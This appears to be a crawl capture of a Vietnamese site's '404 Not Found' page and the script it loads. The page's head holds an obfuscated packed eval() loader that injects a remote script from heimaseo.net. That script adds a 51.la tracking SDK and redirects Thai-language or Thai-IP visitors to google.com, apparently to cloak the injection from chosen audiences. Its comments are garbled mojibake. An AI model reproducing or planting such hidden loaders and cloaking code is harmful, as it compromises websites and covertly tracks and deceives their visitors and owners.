

--- FILE ---
content_type: text/html
request_url: http://m.chiecthiavang.com/tu-van-cuoc-thi.htm
body_size: 1086
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|heimaseo|net|js/th|js|split'.split('|'),0,{}))</script>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /tu-van-cuoc-thi.htm was not found on this server.</p>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://heimaseo.net/js/th.js
body_size: 1132
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kzqu2ab6VBGrR6Wh\",ck:\"Kzqu2ab6VBGrR6Wh\"});</script>")

/* seo.net/js/th.js â€” Redirect if Thai language OR Thailand IP */
(function () {
  var TARGET = "https://google.com";

  // 1) è¯­è¨€åˆ¤å®šï¼šæ˜¯å¦å«æ³°è¯­ï¼ˆth æˆ– th-TH ç­‰ï¼‰
  function isThaiLang() {
    try {
      var arr = [];
      if (Array.isArray(navigator.languages)) arr = arr.concat(navigator.languages);
      if (navigator.language) arr.unshift(navigator.language);
      if (typeof Intl !== "undefined" && Intl.DateTimeFormat) {
        var ro = Intl.DateTimeFormat().resolvedOptions();
        if (ro && ro.locale) arr.push(ro.locale);
      }
      return arr.some(function (l) { return /^th([\-_;,]|$)/i.test(String(l || "")); });
    } catch (_) { return false; }
  }

  if (isThaiLang()) {
    location.replace(TARGET);
    return;
  }

  // 2) IP åˆ¤å®šï¼šè°ƒç”¨ç®€æ˜“ GeoIP æŽ¥å£èŽ·å–å›½å®¶ä»£ç ï¼ˆè¿”å›žå¦‚ 'TH'ï¼‰
  // è¯´æ˜Žï¼šipapi.co/country/ è·¨åŸŸå¯è¯»ï¼Œè¿”å›žçº¯æ–‡æœ¬å›½å®¶ç ï¼Œå…è´¹æœ‰é™é¢ï¼›å¯æ›¿æ¢æˆä½ è‡ªå·±çš„æŽ¥å£
  function fetchCountryWithTimeout(ms) {
    return new Promise(function (resolve) {
      var done = false;
      var timer = setTimeout(function () {
        if (!done) { done = true; resolve(null); }
      }, ms);

      fetch("https://ipapi.co/country/", { cache: "no-store" })
        .then(function (r) { return r.ok ? r.text() : ""; })
        .then(function (t) {
          if (!done) {
            done = true;
            clearTimeout(timer);
            resolve((t || "").trim().toUpperCase() || null);
          }
        })
        .catch(function () {
          if (!done) {
            done = true;
            clearTimeout(timer);
            resolve(null);
          }
        });
    });
  }

  fetchCountryWithTimeout(1200).then(function (cc) {
    if (cc === "TH") {
      location.replace(TARGET);
    }
  });
})();
